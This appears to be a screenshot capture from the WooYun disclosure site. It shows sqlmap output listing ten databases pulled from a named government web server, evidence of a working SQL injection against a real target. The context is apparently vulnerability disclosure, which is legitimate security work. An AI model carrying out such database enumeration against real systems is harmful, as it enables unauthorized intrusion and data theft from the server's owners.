 sqlmap
[19:44:04] [INFO] resumed: fzbzgzj
[19:44:04] [INFO] resumed: master
[19:44:04] [INFO] resumed: model
[19:44:04] [INFO] resumed: msdb
[19:44:04] [INFO] resumed: ReportServer
[19:44:04] [INFO] resumed: ReportServerTempDB
[19:44:04] [INFO] resumed: tempdb
available databases [10]:
[*] FZBWB
[*] fzbwbxt
[*] fzbwsbb
[*] fzbzgzj
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[19:44:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cqfzb.gov.cn'
[*] shutting down at 19:44:04
[wooyun@scanf~]# Sqlmap _
www.wooyun.org